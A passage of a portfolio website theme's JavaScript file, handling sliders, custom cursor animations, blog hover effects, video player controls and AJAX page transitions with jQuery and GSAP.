						$('.swiper-slide').on('mouseenter touchstart', function() {
							if (!$(this).hasClass("active")) {
								$('.slider-img').find('video').each(function() {
									$(this).get(0).pause();
								});
								$('.swiper-slide').removeClass('active');
								$(this).addClass('active');	
								var slide = $(this).data('slide'),
								preview = $('.slider-img[data-slide="' + slide + '"]');	
								$('#image-slider').find('.slider-img').removeClass('active');
								preview.addClass('active');
								preview.find('video').each(function() {
									$(this).get(0).play();
								});							
								counter = $('#counter-wrap span[data-slide-count="' + slide + '"]');	
								TweenLite.to($('#counter-wrap').find('span'), 0.3, {force3D:true, opacity:0, delay:0, y: 10, ease:Power2.easeIn, onComplete:function(){
									TweenMax.set(counter, {opacity:0, y:-10, delay:0});
									TweenMax.to(counter, 0.3, {force3D:true, opacity:1, y:0, delay:0, ease:Power2.easeOut});
								}});								
							}
							
						}).on('mouseleave touchend', function() {
							
						});
						
					},
				}
			};
				
			var swiper = new Swiper(".swiper-container", swiperOptions);
			
		}
		
		// Drag Circle on Slider
		$('#showcase-slider').on('mousedown touchstart', function(event) {				
			$('body').addClass('scale-up');
			TweenMax.to('#ball', 0.1,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 2});
		});
		$('#showcase-slider a').on('mousedown touchstart', function(event) {				
			$('body').addClass('scale-none');
		});				
		$('#showcase-slider').on('mouseup touchend', function(event) {				
			$('body').removeClass('scale-up');
			TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1, x: -15, y: -15});
		});
		
		
		// Project Navigation Events
		$('a.next-ajax-link-project').on('click', function() {
			$("body").addClass("load-next-project");
			$("body").addClass("show-loader");
			TweenMax.to('#ball', 0.3,{borderWidth:"2px",scale:1,backgroundColor:"rgba(0, 0, 0, 0)",opacity:1});
			if ($('#project-nav').hasClass("light-content")) {				
				setTimeout(function(){
					$('body').addClass('light-content');								
				} , 300 );
			}						
		});	
		
		$('.next-project-title').on('click', function() {					
			TweenMax.set($(".main-title"), {y:0});
			TweenMax.set($(".main-subtitle"), {y:40, opacity:0});
			TweenMax.to($("#main-page-content"), 0.3, {opacity:0});			
			setTimeout(function(){
				TweenMax.to($("#project-nav"), 0.6, {height:"100vh", ease:Power2.easeInOut});
				TweenMax.to($(".next-project-image"), 0.6, {top:"0", y: 0, ease:Power2.easeInOut});
				TweenMax.to($("footer"), 0.3, {opacity:0, ease:Power2.easeInOut});
			} , 50 );	
		});
		
		if( $('#project-nav').length > 0 ){
			$('#main-page-content').addClass('project-page');			
		}
			
			
	}//End Portfolio
	
	
/*--------------------------------------------------
Function Portfolio
---------------------------------------------------*/	
		
	function PortfolioPackery() {	
			
		if( $('#portfolio-wrap').length > 0 ){			
			
			$('#main-page-content').addClass('portfolio-page');		
			
			$("header").addClass("transparent")
			
			$('.thumb-page').each(function() {
				var image = $(this).data('src');	
				$(this).css({'background-image': 'url(' + image + ')'});
			});
			
			if ($("body").hasClass("smooth-scroll")) {
				var elem = document.querySelector("#content-scroll");
				var scrollbar = Scrollbar.init(elem,
				{
					renderByPixels: true,
					damping:0.05
				});
			}
			
			var $container = $('#portfolio').packery({
				itemSelector: '.item',
				gutter:0,				
				transitionDuration: "0.5s"
			});
			
			$('#filters a').on('click', function() {
				$('#filters a').removeClass('active');
				$(this).addClass('active');
				$('.item').addClass('item-margins');
				var selector = $(this).attr('data-filter');
				$container.isotope({ filter: selector }, function( $changedItems, instance ) {
				  instance.$allAtoms.filter('.isotope-hidden').removeClass('is-filtered');
				  instance.$filteredAtoms.addClass('is-filtered');
				});		
				return false;
			});
			
			$("#all").trigger('click');
				
			$('.item').each(function() {
				var image = $(this).find('.item-image').data('src');	
				$(this).find('.item-image').css({'background-image': 'url(' + image + ')'});
			});
			
			
			$(".item-image").mouseenter(function(e) {	
				TweenMax.to('#ball', 0.2,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 1.8});
				TweenMax.to('#ball-loader', 0.2,{borderWidth: '1px', top: 1, left: 1});
				$( "#ball" ).addClass("with-icon").append( '<i class="fa fa-plus"></i>' );
				$(this).find('video').each(function() {
					$(this).get(0).play();
				});
			});
			
			$('.item-image').on('mousedown', function(event) {
				return false;
			});
				
			$(".item-image").mouseleave(function(e) {
				TweenMax.to('#ball', 0.2,{borderWidth: '2px', scale:1, x: -15, y: -15});
				TweenMax.to('#ball-loader', 0.2,{borderWidth: '2px', top: 0, left: 0});
				$("#ball").removeClass("with-icon");
				$('#ball i').remove();
				$(this).find('video').each(function() {
					$(this).get(0).pause();
				});
			});
			
			
			
			
			
			
			//Overlay Menu
			$('#show-filters, #close-filters').on('click', function() {			
				$('#show-filters').toggleClass('active');
				$('#filters-overlay').toggleClass('active');
				var navtitleheight = $(".hero-title").height()
				var navsubtitleheight = $(".hero-subtitle").height()
				
				setTimeout( function(){			
					if ($('#filters-overlay').hasClass("active")) {	
						var heroheight = $("#hero").height() 
						if ($("body").hasClass("smooth-scroll")) {
							TweenLite.to(scrollbar, 1.5, {scrollTo:heroheight, ease:Power4.easeInOut});
						} else {
							TweenLite.to(window, 1.5, {scrollTo:heroheight, ease:Power4.easeInOut});
						}
						
						TweenMax.to($("#show-filters"), 0.3, {force3D:true, scale: 1, opacity:0, ease:Power2.easeInOut});
						TweenMax.to($("#main"), 0.6, {force3D:true, scale: 1, opacity:0.3, delay:0, ease:Power2.easeInOut});					
						
						//Fade In Navigation Lists
						var tlMenu = new TimelineLite();
						tlMenu.set($(".filters-timeline"), {y:60, opacity:0});
						$(".filters-timeline").each(function(index, element) {
							tlMenu.to(element, 0.5, {y:0, opacity:1, delay:0.3, ease:Power3.easeOut}, index * 0.1)
						});
							
					} else {					
						
						TweenMax.to($("#show-filters"), 0.6, {force3D:true, scale: 1, opacity:1, delay:0.3, ease:Power2.easeInOut});
						TweenMax.to($("#main"), 0.6, {force3D:true, scale: 1, opacity:1, delay:0.3, ease:Power2.easeInOut});					
						
						
						//Fade Out Navigation Lists					
						var tlMenu = new TimelineLite();
						$(".filters-timeline").each(function(index, element) {
							tlMenu.to(element, 0.25, {opacity:0, y:-60, ease:Power1.easeIn }, index * 0.1)
						});							
						TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1, x: -15, y: -15});
						$("#ball").removeClass("close-icon");
						$('#ball i').remove();
						
					}							
				} , 20 );
			});
			
			
			$("#close-filters").mouseenter(function(e) {	
				TweenMax.to('#ball', 0.1,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 1.8});
				TweenMax.to('#ball-loader', 0.1,{borderWidth: '1px', top: 1, left: 1});
				$( "#ball" ).addClass("close-icon").append( '<i class="fa fa-times"></i>' );
			});
				
			$("#close-filters").mouseleave(function(e) {
				TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1, x: -15, y: -15});
				TweenMax.to('#ball-loader', 0.1,{borderWidth: '2px', top: 0, left: 0});
				$("#ball").removeClass("close-icon");
				$('#ball i').remove();
			});
			
			$(".item-image").on('click', function() {
				var hidedots = new TimelineLite();				
				$("#show-filters span").each(function(index, element) {
					hidedots.to(element, 0.3, {scale:0, ease:Power3.easeOut}, index * 0.05)
				});
			});
			
			FitThumbScreen();
			
		}
	
	}//End Portfolio Packery	
	
	
/*--------------------------------------------------
Function Blog
---------------------------------------------------*/
	
	function Blog() {
		
		$('article:nth-child(1)').addClass('active');
		$('article').on('mouseenter', function() {
			if (!$(this).hasClass("active")) {
				$('article').removeClass('active');
				$(this).addClass('active');					
			}
		});
		
		$('#open-sidebar, #open-sidebar-nav, #black-fade').on('click', function() {
			$('#open-sidebar').toggleClass('open');
			$('#sidebar').toggleClass('open');
			$('#black-fade').toggleClass('fade-in');
		});
		
		$("#black-fade").mouseenter(function(e) {	
			TweenMax.to('#ball', 0.1,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 2});
			$( "#ball" ).addClass("with-icon").append( '<i class="fa fa-times"></i>' );
		});
					
		$("#black-fade").mouseleave(function(e) {
			TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1, x: -15, y: -15});
			$("#ball").removeClass("with-icon");
			$('#ball i').remove();
		});
		
		$("#black-fade").on('click', function() {	
			TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1, x: -15, y: -15});
			$("#ball").removeClass("with-icon");
			$('#ball i').remove();
		});
		
		$( "select" ).wrap( "<div class='select hide-ball'></div>" );
		
		
		//Blog Post Floating Image
		
		//if( $('.floating-image').length > 0 ){
			
			$("#ball").append('<div class="image-tooltip"></div>');
			$("#blog").find("article .article-img").each(function() {
				$(".image-tooltip").append($(this))
			}), $("#blog").find("article a.post-title").on("mouseenter", function(e) {
				$(".image-tooltip").children().eq($(this).parent().parent().parent().index()).addClass("hover")
			}).on("mouseleave", function(e) {
				$(".image-tooltip").children().eq($(this).parent().parent().parent().index()).removeClass("hover")
			}).on("click", function() {
				$(".image-tooltip").children().eq($(this).parent().parent().parent().index()).removeClass("hover")				
				TweenMax.to('#ball', 0.2,{borderWidth: "2px",scale: 1});
			});
			
			$(".has-post-thumbnail a.post-title").mouseenter(function(e) {TweenMax.to('#ball', 0.2,{borderWidth: "0px",scale: 5});});				
			$(".has-post-thumbnail a.post-title").mouseleave(function(e) {TweenMax.to('#ball', 0.2,{borderWidth: "2px",scale: 1});});
				
		//}		
		
	
	}//End Blog
	

/*--------------------------------------------------
Function Back To Top
---------------------------------------------------*/
	
	function BackToTop() {
		
		$(window).scroll(function(){
			if ($(this).scrollTop() > $(window).height() * 0.7 ) {
				$('#backtotop').addClass('active');
			} else {
				$('#backtotop').removeClass('active');
			}
		});
			
		
		$(".flexnav").flexNav({ 'animationSpeed' : 250 });
	
	}//End Back To Top
	
	
/*--------------------------------------------------
Function Sliders
---------------------------------------------------*/
	
	function Sliders() {
		
		$('.slider').owlCarousel({
			loop:true,
			margin:500,
			center: true,
			autoHeight:false,
			nav:true,
			navSpeed: 500,
			items:1,			
		});
		
		$( ".slider .owl-prev" ).removeClass( "parallax-wrap" );
		$( ".slider .owl-next" ).removeClass( "parallax-wrap" );
		
		$('.carousel').owlCarousel({
			loop:true,
			margin:20,
			autoHeight:false,
			navSpeed: 600,
			nav:true,
			responsive:{
				0:{
					items:1
				},
				479:{
					items:2
				},
				1024:{
					items:3
				},
				1466:{
					items:3
				}
			}
		});
		
		$( ".carousel .owl-prev" ).removeClass( "parallax-wrap" );
		$( ".carousel .owl-next" ).removeClass( "parallax-wrap" );	
			
		$(".owl-prev").mouseenter(function(e) {	
			TweenMax.to('#ball', 0.1,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 2});
			TweenMax.to('#ball-loader', 0.1,{borderWidth: '1px', top: 1, left: 1});
			$( "#ball" ).addClass("with-icon").append( '<i class="fa fa-chevron-left"></i>' );
		});
			
		$(".owl-prev").mouseleave(function(e) {
			TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1, x: -15, y: -15});
			TweenMax.to('#ball-loader', 0.1,{borderWidth: '2px', top: 0, left: 0});
			$("#ball").removeClass("with-icon");
			$('#ball i').remove();
		});
		
		$(".owl-next").mouseenter(function(e) {	
			TweenMax.to('#ball', 0.1,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 2});
			TweenMax.to('#ball-loader', 0.1,{borderWidth: '1px', top: 1, left: 1});
			$( "#ball" ).addClass("with-icon").append( '<i class="fa fa-chevron-right"></i>' );
		});
			
		$(".owl-next").mouseleave(function(e) {
			TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1, x: -15, y: -15});
			TweenMax.to('#ball-loader', 0.1,{borderWidth: '2px', top: 0, left: 0});
			$("#ball").removeClass("with-icon");
			$('#ball i').remove();
		});
		
		
		
		if( $('.text-carousel').length > 0 ){		
			$(".text-carousel").owlCarousel({	
				loop:true,
				dots:false,
				items:1,
				autoplay:true,
				smartSpeed: 750,
				autoHeight:true,
				autoplayHoverPause:true,
				nav:true,
				navText: ["<div class='prev-testimonial parallax-element'><i class='fa fa-chevron-left' aria-hidden='true'></i></div>","<div class='next-testimonial parallax-element'><i class='fa fa-chevron-right' aria-hidden='true'></i></div>"],
			});			
			
		}
		
	}//End Sliders	
	
	
/*--------------------------------------------------
Function Justified Grid
---------------------------------------------------*/	
	
	function JustifiedGrid() {
		
		if( $('#justified-grid').length > 0 ){
		
			$('#justified-grid').justifiedGallery({
				rowHeight : 300,
				lastRow : 'nojustify',
				margins : 10
			});
		
		}
		
	}//End Justified Grid	
	
	
/*--------------------------------------------------
Function Lightbox
---------------------------------------------------*/
	
	function Lightbox() {
		
		$('.image-link').magnificPopup({
		  	type: 'image',
			mainClass: 'mfp-with-zoom',	
			gallery: {
			  enabled:true
			},		
			zoom: {
				enabled: true, 			
				duration: 300, 
				easing: 'ease-in-out', 
				opener: function(openerElement) {
					return openerElement.is('img') ? openerElement : openerElement.find('img');
				}
			}			
		});
		
		$(".image-link").mouseenter(function(e) {	
			TweenMax.to('#ball', 0.1,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 1.8});
			TweenMax.to('#ball-loader', 0.1,{borderWidth: '1px', top: 1, left: 1});
			$( "#ball" ).addClass("with-icon").append( '<i class="fa fa-plus"></i>' );
		});
			
		$(".image-link").mouseleave(function(e) {
			TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1,  x: -15, y: -15});
			TweenMax.to('#ball-loader', 0.1,{borderWidth: '2px', top: 0, left: 0});
			$("#ball").removeClass("with-icon");
			$('#ball i').remove();
		});
			
	}//End Lightbox	 		
	


/*--------------------------------------------------
Function AppearIteam
---------------------------------------------------*/	
		
	function AppearIteam() {		
		
		setTimeout(function(){
			$('.has-animation').each(function() {	
				$(this).appear(function() {				
					$(this).delay($(this).attr('data-delay')).queue(function(next){
						TweenMax.to($(this), 0.5, {force3D:true, opacity:1, y:0, delay:0.2, ease:Power2.easeOut});
						next();
					});				 		
				});		
			});
		} , 250 );		
	
	}//End AppearIteam


	
/*--------------------------------------------------
Function Page PlayVideo
---------------------------------------------------*/	


	function PlayVideo() {
	
		if( $('.video-wrapper').length > 0 ){	
			
			
			$(".video-wrapper").mouseenter(function(e) {
				if ($(this).hasClass("play")) {
					$( "#ball" ).addClass("pause-movie")		
				}
				TweenMax.to('#ball', 0.1,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 2});
				$( "#ball" ).addClass("over-movie").append( '<i class="fa fa-play"></i><i class="fa fa-pause"></i>' );
			});
			
			$(".video-wrapper").mouseleave(function(e) {
				TweenMax.to('#ball', 0.1,{borderWidth: '2px', scale:1, x: -15, y: -15});
				$("#ball").removeClass("over-movie").removeClass("pause-movie");
				$('#ball i').remove();
			});
			
			$(".video-wrapper .control").mouseenter(function(e) {	
				TweenMax.to('#ball', 0.2,{borderWidth: '20px', scale: 0});
			});
			
			$(".video-wrapper .control").mouseleave(function(e) {
				TweenMax.to('#ball', 0.1,{transformOrigin: '15px 15px', borderWidth: '1px', scale: 2});
			});
			
			var videocenter = ($(window).height() - $('.video-cover').height()) / 2
					
			////////////////////////////////////////////////////// REFACTOR //////////////////////////////////////////////////////
			// plays or pause the video function of its current state
			var playpause = function( videoObj ) {
				
				if( videoObj[0] != null ){
					if(videoObj[0].paused || videoObj[0].ended) {
						
						videoObj.parent().addClass('play');
						videoObj[0].play();
					}
					else {
						
						videoObj.parent().removeClass('play');
						videoObj[0].pause();
					}
				}
			};
			
			//Time format converter - 00:00
			var timeFormat = function(seconds){
				var m = Math.floor(seconds/60)<10 ? "0"+Math.floor(seconds/60) : Math.floor(seconds/60);
				var s = Math.floor(seconds-(m*60))<10 ? "0"+Math.floor(seconds-(m*60)) : Math.floor(seconds-(m*60));
				return m+":"+s;
			};
			
			// Events
			// click to video cover - will start the video
			$('.video-wrapper').on('click', function() {
				
				$('html,body').animate({scrollTop: $(this).offset().top - videocenter},390);		
				// hide the video cover in order to start playing
				$(this).find('.video-cover').addClass('hidden');
				
				$( "#ball" ).toggleClass("pause-movie");
				
				// pause first the other videos
				var current_wrapper = $(this);
				$('#main-page-content').find('.video-wrapper').each(function() {
					
					if( !current_wrapper.is( $(this) ) ){
						
						$(this).removeClass('play');
						$(this).find('video').each(function() {
							
							if( !$(this).get(0).paused && !$(this).get(0).ended ) {
								
								$(this).get(0).pause();
							}
						});
					}
					
				});
				
				// trigger the click for the inner video
				$(this).find('video').each(function() {

					playpause( $(this) );
				});

			});
			
			//fullscreen button clicked
			$('.btnFS').on('click', function( e ) {
					
				var parent_wrapper	= $(this).closest('.video-wrapper');
				var video_object 		= parent_wrapper.find('video');
					
				if($.isFunction(video_object[0].webkitEnterFullscreen)) {
					video_object[0].webkitEnterFullscreen();
				}	
				else if ($.isFunction(video_object[0].mozRequestFullScreen)) {
					video_object[0].mozRequestFullScreen();
				}
				else {
					alert('Your browsers doesn\'t support fullscreen');
				}
				
				// prevent video wrapper div responding the event
				e.stopPropagation();
				
			});
				
			//sound button clicked
			$('.sound').on('click', function( e ) {
					
				var parent_wrapper	= $(this).closest('.video-wrapper');
				var video_object 		= parent_wrapper.find('video');
					
				video_object[0].muted = !video_object[0].muted;
				$(this).toggleClass('muted');
				if(video_object[0].muted) {
					parent_wrapper.find('.volumeBar').css('width',0);
				}
				else{
					parent_wrapper.find('.volumeBar').css('width', video_object[0].volume*100+'%');
				}
				
				// prevent video wrapper div responding the event
				e.stopPropagation();
			});
			
			//progress bar (video timebar) clicked
			$('.progress').on('click', function( e ) {
				
				var parent_wrapper	= $(this).closest('.video-wrapper');
				var video_object 		= parent_wrapper.find('video');
									
				// calculate click position
				// and update video current time
				// as well as progress bar
				var maxduration 	= video_object[0].duration;
				var position 			= e.pageX - $(this).offset().left;
				var percentage 	= 100 * position / $(this).width();
				if(percentage > 100) {
					
					percentage = 100;
				}
				if(percentage < 0) {
					
					percentage = 0;
				}
				$('.timeBar').css('width', percentage+'%');	
				video_object[0].currentTime = maxduration * percentage / 100;
				
				// prevent video wrapper div responding the event
				e.stopPropagation();
			});
			
			$('#main-page-content').find('video').each(function() {
			
				var video = $(this);
				var video_wrapper = $(this).parent();
				
				//remove default control when JS loaded
				video[0].removeAttribute("controls");
				video_wrapper.find('.control').fadeIn(500);
				video_wrapper.find('.caption').fadeIn(500);
			 
				//before everything get started and we have the info about the video such as duration
				video.on('loadedmetadata', function() {
					
					var video_object = $(this);
					var parent_wrapper = $(this).parent();
					//set video properties
					parent_wrapper.find('.current').text(timeFormat(0));
					parent_wrapper.find('.duration').text(timeFormat(video[0].duration));
					
				});
				
				//display current video buffered progress
				video.on('progress', function() {
					
					var video_object 		= $(this);
					var parent_wrapper 	= $(this).parent();
					var maxduration 		= video_object [0].duration;
					
					if (maxduration > 0) {
					  for (var i = 0; i < video_object [0].buffered.length; i++) {
							if (video_object [0].buffered.start(video_object [0].buffered.length - 1 - i) <video_object [0].currentTime) {
								var perc = (video_object [0].buffered.end(video_object [0].buffered.length - 1 - i) / maxduration) * 100 + "%";
								parent_wrapper.find('.bufferBar').css('width',perc+'%');
								break;
							}
						}
					}
					
				});
				
				//display current video play time
				video.on('timeupdate', function() {
					
					var parent_wrapper 	= $(this).parent();
					var currentPos 			= $(this).get(0).currentTime;
					var maxduration 		= $(this).get(0).duration;
					var perc 					= 100 * currentPos / maxduration;
					parent_wrapper.find('.timeBar').css('width',perc+'%');	
					parent_wrapper.find('.current').text(timeFormat(currentPos));	
				});
				
				//video screen and play button clicked
				video.on('click', function() { 
					
					playpause( $(this) ); 
				});
				
				//video canplay event
				video.on('canplay', function() {
					
					var parent_wrapper = $(this).parent();
					parent_wrapper.find('.loading').fadeOut(100); //?
				});
				
				//video canplaythrough event
				//solve Chrome cache issue
				var completeloaded = false;
				video.on('canplaythrough', function() {
					
					completeloaded = true;
				});
				
				//video ended event
				video.on('ended', function() {		
					
					$(this).get(0).pause();
					$(this).parent().removeClass("play");
					$( "#ball" ).toggleClass("pause-movie");
				});
			
				//video seeking event
				video.on('seeking', function() {
					
					//if video fully loaded, ignore loading screen
					if(!completeloaded) { 
						var parent_wrapper = $(this).parent();
						parent_wrapper.find('.loading').fadeIn(200); //?
					}	
				});
				
				//video seeked event
				video.on('seeked', function() { });
				
				//video waiting for more data event
				video.on('waiting', function() {
					
					var parent_wrapper = $(this).parent();
					parent_wrapper.find('.loading').fadeIn(200); //?
				});
				
			});
			
		}
		
	}// End PlayVideo				
	
	
	
/*--------------------------------------------------
Function Load Via Ajax
---------------------------------------------------*/	
		
	function LoadViaAjax() {		
		
		FirstLoad();		
		LazyLoad();		
		HeroSection();
		Portfolio();
		PortfolioPackery();
		Blog();		
		BackToTop();
		Sliders();
		JustifiedGrid();
		Lightbox();
		AppearIteam();
		InitContactMap();
		PlayVideo();		
	
	}//End Load Via Ajax		
	

/*--------------------------------------------------
Function AjaxLoad
---------------------------------------------------*/	
	function AjaxLoad() {
		var e = {
				x: 0,
				y: 0
			},
			t = {
				x: 0,
				y: 0
			},
			n = .25,
			o = !1,
			a = document.getElementById("ball"),
			i = document.getElementById("ball-loader");
		TweenLite.set(a, {
			xPercent: -50,
			yPercent: -50
		}), document.addEventListener("mousemove", function(t) {
			var n = window.pageYOffset || document.documentElement.scrollTop;
			e.x = t.pageX, e.y = t.pageY - n
		}), TweenLite.ticker.addEventListener("tick", function() {
			o || (t.x += (e.x - t.x) * n, t.y += (e.y - t.y) * n, TweenLite.set(a, {
				x: t.x,
				y: t.y
			}))
		}), $(".parallax-wrap").mouseenter(function(e) {
			TweenMax.to(this, .3, {
				scale: 2
			}), TweenMax.to(a, .3, {
				scale: 2,
				borderWidth: "1px",
				opacity: .2
			}), TweenMax.to(i, .3, {
				scale: 2,
				borderWidth: "1px",
				top: 1,
				left: 1
			}), TweenMax.to($(this).children(), .3, {
				scale: .5
			}), o = !0
		}), $(".parallax-wrap").mouseleave(function(e) {
			TweenMax.to(this, .3, {
				scale: 1
			}), TweenMax.to(a, .3, {
				scale: 1,
				borderWidth: "2px",
				opacity: 1
			}), TweenMax.to(i, .3, {
				scale: 1,
				borderWidth: "2px",
				top: 0,
				left: 0
			}), TweenMax.to($(this).children(), .3, {
				scale: 1,
				x: 0,
				y: 0
			}), o = !1
		}), $(".parallax-wrap").mousemove(function(e) {
			var n, o, i, l, r, d, c, s, p, h, x, u, w, f, m;
			n = e, o = 2, i = this.getBoundingClientRect(), l = n.pageX - i.left, r = n.pageY - i.top, d = window.pageYOffset || document.documentElement.scrollTop, t.x = i.left + i.width / 2 + (l - i.width / 2) / o, t.y = i.top + i.height / 2 + (r - i.height / 2 - d) / o, TweenMax.to(a, .3, {
				x: t.x,
				y: t.y
			}), s = e, p = c = this, h = c.querySelector(".parallax-element"), x = 20, u = p.getBoundingClientRect(), w = s.pageX - u.left, f = s.pageY - u.top, m = window.pageYOffset || document.documentElement.scrollTop, TweenMax.to(h, .3, {
				x: (w - u.width / 2) / u.width * x,
				y: (f - u.height / 2 - m) / u.height * x,
				ease: Power2.easeOut
			})
		}), $(".hide-ball").mouseenter(function(e) {
			TweenMax.to("#ball", .2, {
				borderWidth: "1px",
				scale: 2,
				opacity: 0
			})
		}), $(".hide-ball").mouseleave(function(e) {
			TweenMax.to("#ball", .3, {
				borderWidth: "2px",
				scale: 1,
				opacity: 1
			})
		}), $(".link").mouseenter(function(e) {
			TweenMax.to("#ball", .2, {
				borderWidth: "0px",
				scale: 3,
				backgroundColor: "rgba(127, 127, 127, 1)",
				opacity: .15
			})
		}), $(".link").mouseleave(function(e) {
			TweenMax.to("#ball", .3, {
				borderWidth: "2px",
				scale: 1,
				backgroundColor: "rgba(127, 127, 127, 0)",
				opacity: 1
			})
		}), $("p a, .widget a, .cancel-reply").mouseenter(function(e) {
			TweenMax.to("#ball", .2, {
				borderWidth: "0px",
				scale: 3,
				backgroundColor: "rgba(127, 127, 127, 1)",
				opacity: .15
			})
		}), $("p a, .widget a, .cancel-reply").mouseleave(function(e) {
			TweenMax.to("#ball", .3, {
				borderWidth: "2px",
				scale: 1,
				backgroundColor: "rgba(127, 127, 127, 0)",
				opacity: 1
			})
		}), jQuery(document).ready(function() {
			var e = !1,
				n = "";
	
			function l(t, o) {
				e = !0, $("body").addClass("page-is-changing"), $(".cd-cover-layer").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend", function() {
					r(t, o), n = t, $(".cd-cover-layer").off("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend")
				}), d() || (r(t, o), n = t)
			}
	
			function r(n, l) {
				n = "" == n ? "index.html" : n;
				var r = $('<div class="cd-main-content "></div>');
				r.load(n + " .cd-main-content > *", function(c) {
					$("main").html(r);
					var s = c.match(/<title[^>]*>([^<]+)<\/title>/)[1];
					$("head title").html(s), $("html, body").scrollTop(0);
					var p = d() ? 30 : 0;
					setTimeout(function() {
						$("body").removeClass("page-is-changing"), $(".cd-cover-layer").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend", function() {
							e = !1, $(".cd-cover-layer").off("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend")
						}), LoadViaAjax(), $(".parallax-wrap").mouseleave(function(e) {
							TweenMax.to(this, .3, {
								scale: 1
							}), TweenMax.to(a, .3, {
								scale: 1,
								borderWidth: "2px",
								opacity: 1
							}), TweenMax.to(i, .3, {
								scale: 1,
								borderWidth: "2px",
								top: 0,
								left: 0
							}), TweenMax.to($(this).children(), .3, {
								scale: 1,
								x: 0,
								y: 0
							}), o = !1
						}), $(".parallax-wrap").mouseenter(function(e) {
							TweenMax.to(this, .3, {
								scale: 2
							}), TweenMax.to(a, .3, {
								scale: 2,
								borderWidth: "1px",
								opacity: .2
							}), TweenMax.to(i, .3, {
								scale: 2,
								borderWidth: "1px",
								top: 1,
								left: 1
							}), TweenMax.to($(this).children(), .3, {
								scale: .5
							}), o = !0
						}), $(".parallax-wrap").mousemove(function(e) {
							var n, o, i, l, r, d, c, s, p, h, x, u, w, f, m;
							n = e, o = 2, i = this.getBoundingClientRect(), l = n.pageX - i.left, r = n.pageY - i.top, d = window.pageYOffset || document.documentElement.scrollTop, t.x = i.left + i.width / 2 + (l - i.width / 2) / o, t.y = i.top + i.height / 2 + (r - i.height / 2 - d) / o, TweenMax.to(a, .3, {
								x: t.x,
								y: t.y
							}), s = e, p = c = this, h = c.querySelector(".parallax-element"), x = 20, u = p.getBoundingClientRect(), w = s.pageX - u.left, f = s.pageY - u.top, m = window.pageYOffset || document.documentElement.scrollTop, TweenMax.to(h, .3, {
								x: (w - u.width / 2) / u.width * x,
								y: (f - u.height / 2 - m) / u.height * x,
								ease: Power2.easeOut
							})
						}), TweenMax.to("#ball", .3, {
							borderWidth: "2px",
							scale: 1,
							opacity: 1
						}), $(".hide-ball").mouseenter(function(e) {
							TweenMax.to("#ball", .2, {
								borderWidth: "1px",
								scale: 2,
								opacity: 0
							})
						}), $(".hide-ball").mouseleave(function(e) {
							TweenMax.to("#ball", .3, {
								borderWidth: "2px",
								scale: 1,
								opacity: 1
							})
						}), $(".link").mouseenter(function(e) {
							TweenMax.to("#ball", .2, {
								borderWidth: "0px",
								scale: 3,
								backgroundColor: "rgba(127, 127, 127, 1)",
								opacity: .15
							})
						}), $(".link").mouseleave(function(e) {
							TweenMax.to("#ball", .3, {
								borderWidth: "2px",
								scale: 1,
								backgroundColor: "rgba(127, 127, 127, 0)",
								opacity: 1
							})
						}),$("p a, .widget a, .cancel-reply").mouseenter(function(e) {
							TweenMax.to("#ball", .2, {
								borderWidth: "0px",
								scale: 3,
								backgroundColor: "rgba(127, 127, 127, 1)",
								opacity: .15
							})
						}), $("p a, .widget a, .cancel-reply").mouseleave(function(e) {
							TweenMax.to("#ball", .3, {
								borderWidth: "2px",
								scale: 1,
								backgroundColor: "rgba(127, 127, 127, 0)",
								opacity: 1
							})
						}), d() || (e = !1)
					}, p), n != window.location && l && window.history.pushState({
						path: n
					}, "", n)
				})
			}
	
			function d() {
				return $("html").hasClass("csstransitions")
			}
			firstLoad = !1, $("body").on("click", '[data-type="page-transition"]', function(t) {
				t.preventDefault();
				var n = $(this).attr("href");
				e || l(n, !0), firstLoad = !0
			}), $(window).on("popstate", function() {
				if (firstLoad) {
					var o = location.href;
					e || n == o || l(o, !1)
				}
				firstLoad = !0
			})
		})
	}
		



/*--------------------------------------------------
Function Page Load No Ajax
---------------------------------------------------*/

	function PageLoadNoAjax() {
		var e = {
				x: 0,
				y: 0
			},
			t = {
				x: 0,
				y: 0
			},
			a = .25,
			o = !1,
			n = document.getElementById("ball"),
			l = document.getElementById("ball-loader");
		TweenLite.set(n, {
			xPercent: -50,
			yPercent: -50
		}), document.addEventListener("mousemove", function(t) {
			var a = window.pageYOffset || document.documentElement.scrollTop;
			e.x = t.pageX, e.y = t.pageY - a
		}), TweenLite.ticker.addEventListener("tick", function() {
			o || (t.x += (e.x - t.x) * a, t.y += (e.y - t.y) * a, TweenLite.set(n, {
				x: t.x,
				y: t.y
			}))
		}), $(".parallax-wrap").mouseleave(function(e) {
			TweenMax.to(this, .3, {
				scale: 1
			}), TweenMax.to(n, .3, {
				scale: 1,
				borderWidth: "2px",
				opacity: 1
			}), TweenMax.to(l, .3, {
				scale: 1,
				borderWidth: "2px",
				top: 0,
				left: 0
			}), TweenMax.to($(this).children(), .3, {
				scale: 1,
				x: 0,
				y: 0
			}), o = !1
		}), $(".parallax-wrap.bigger").mouseleave(function(e) {
			TweenMax.to(n, .3, {
				scale: 1,
				borderWidth: "2px"
			})
		}), $(".parallax-wrap").mouseenter(function(e) {
			TweenMax.to(this, .3, {
				scale: 2
			}), TweenMax.to(n, .3, {
				scale: 2,
				borderWidth: "1px",
				opacity: .2
			}), TweenMax.to(l, .3, {
				scale: 2,
				borderWidth: "1px",
				top: 1,
				left: 1
			}), TweenMax.to($(this).children(), .3, {
				scale: .5
			}), o = !0
		}), $(".parallax-wrap.bigger").mouseenter(function(e) {
